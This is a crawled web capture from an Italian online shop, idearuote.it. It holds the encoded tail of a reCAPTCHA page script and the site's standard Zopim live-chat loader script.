uMKOwoLDscKLwrnCkVJCCcK8wqbCrS07w4LDvcOpK8O4w6rCtMOLUnxjw5LCjTEtwr/ClcO0WGYRd8OfWDzDkcOywrzDvidyH8K6D1TDucKcNykFXcOkTThRw7HDuHRSw7ptMy7DpcKKwq7DrMOgw4PDucOhLMOyw4/CsMOOU8OSw77DiMKxwrrDoWgVOMOcwoXDk8Ogw68ZPDsqf8OXw7jDtBRHw6l6wqDDh0plwoHCh2HCncK+w4DDksOPwr/CiMKAfMOuLcKCdsO5w5VRwrp/w6p6w5PClsKDw4c2fcO2TXDCjivCkRvDssKGwprCqXzCocKudSx/[base64]/[base64]/wrRWw73Co1JUCg9FwozDoSd4wq3ClcKlasKUwrUfMcO8SsOMwqpQwrLCqcOqwoDDsT7DsljDtDLDo1LCqMOjeBXDgsOmw7kybUHDvmzCmETDtR/DtS89w7vCpsKlLHIIwq8bwojDh8KSwopkUMOnVcOaw4I+wpklfcKYw6zDicOtw5lCecOtGD/CkgrDoMKCc0PCiw5lBMOwwoAZw5LCl8KJPivCkBgmNsKqHsKgKysKw6RpOMO/[base64]/DjMKfKcKcOH7Cn3ATwpl2cSzDmTUTf8OfwrrDpT7CjylWHsKqQznClHDCqMOPa8O/wrDDnngDJcOEJsKPwrMIwpLDmnfDoBs4w6XDoMKFVcOFG8Ovw5R/w59sacOUOwQ8w5sDJkPDo8KSw5QLLMOdwqjCgFl4AsODwovDksO9wqvDrAMUeMKrKcK3w7YkGV1Iw65ZwrbCl8Kjw61IRTvCpgnDkMOaw450wqt5wrjCrDxzGsOyYAxdw67Dp2/[base64]/VMOGwp/DqHAEw4cjwrTDoj9+UMKdUiNrw6/CvCPCjMOhQMO4GsOLw4DChsOaYcKTwoDDiMOCwoNvJ1UHwqHCkcKzw7ZgZcOAa8KfwqtBPsKXwpRRw6jCm8OxeMOfw5LDhMK9EFzDqgHCv8KgwqLCtMO7NH8jB8KNWMK4wrM0wqtjKVsHGy9XwrHChwrCqMKmZT/DuFXChUspSXXCp3QaHMKUT8ObBz/CklTDv8KuwqZ6wqIFDxrCoMK4w5kdBXzCtQzDtVd+O8Ozw5DDnBpYw5zCscOAIX4Ww4bCs8OiTFPCo2QMw4FafsKxcsKewpDCglzDrsOxwoHCq8K5w6FtfsORwrXCrRcuw5zDvMOZYxnCoBc1QiXCkVvDlcOdw7V2H2LDpm/[base64]/DnVvDnB1rwrVpBxjCt1UjwoDDuhQnwqXCncO+woXCvBfDm8KHw6xFwpzDjMOCw4Ezw4BmwoPDmjDCt8O8I0c3EMKRDi9KFMOIwr3Dj8OYw4/CrMKGw4HDgMKHaGXDn8Ovw5DDuMOWGWw2w75aaA5RFcOjN8KEZcKwwrFww5VmAQwsw5HDhXd1woErwq/CmhYGwonCssOQwrvCqg5Ga2ZSWDnCmcOqKB1ZwqhtUMOVw6RKU8KNAcKRw7fCvgPDgcOVw7nCiRNtw4DDgSzClcO/SsK5w5nDjjdcw4R/MsOXw4hWKVbCvEdhS8OQwp/CrcOiwo/CoBoow7thKTTCugfCjjTCgcO/[base64]/KVzDqMOVwq3CkAoIYMO3w7TCsGFxC1PDgAvDimp5woppLcKXw5DChMKXWDoJw4jDsx/CjgJywrAgw5jClH0QYgAfwr3ChcOpOcKMEyDCqFTDicKuwrnDuGYbQsK+bWrDvQXCsMOTwqVaR3XCncKfazwgIAnCncOuwphyw4DDpsOnw7HDo8OLwp/Dvh3DhUYvXURLw7LCvMO8JTLChcOIwqR7wpfDqMOuwqLCtcOQw5fCk8Opw7bCpcKqMMOwMMKtwp7Cq3x/wrTCsns3dMOxJxskOcOkw4FOwrppw4nCuMOjbkB0wpMOdMOxwpxjw6fCo0PCnWXDr1dmwoDCoHdOw4lMG1rCr17DgcObYsKYZyoHQcK9XcOHLUfDoDvCncKpWU7DkcOewprCvmcjBcO4dcK5wro\\u003d\x22],null,[\x22conf\x22,null,\x226LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.idearuote.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220PCA2MCGVrKvvWg1qyu6mp8VkaUPYti/f4ELN7gH6fo\\u003d\x22,0,0,null,1,1769086163599,0,0,[134,25,127,224],null,[117,157,136,168],\x22RC-MQhE4YZy7sPv_w\x22,null,null,null,null,null,\x220dAFcWeA61QKqB6i1di-VqoIqHKGdJZPW5zhMivSK41_oZQX3svB2rSfJkg4tjG4v_1PxuB0832zb21T7ywYOlWGcOm0ZjqCCsSg\x22,1769168963430]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js
body_size: 293
content:
setTimeout(function(){window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.src="https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";z.t=+new Date;$.type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");},10000);